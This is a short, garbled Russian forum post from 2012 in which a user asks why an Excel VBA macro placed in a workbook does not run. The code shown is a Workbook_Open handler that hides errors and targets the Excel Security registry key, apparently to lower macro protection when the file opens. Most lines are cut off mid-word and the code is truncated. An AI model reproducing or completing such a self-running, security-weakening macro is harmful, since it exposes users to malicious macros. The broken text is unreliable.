
Protsiv, 6 Окт 2012 - 00:47.
Вставил этот макрос в Priv
Но ведь он даже не начина
безопасности, не говоря уж
Может я что-то делаю не та
Вот весь код:
Private
Sub
 Workbook_Open()

On
Error
Resume
Next
    Key$ = 
"HKEY_CURRENT_USER\Software\Microsoft\Offic
"\Excel\Security\"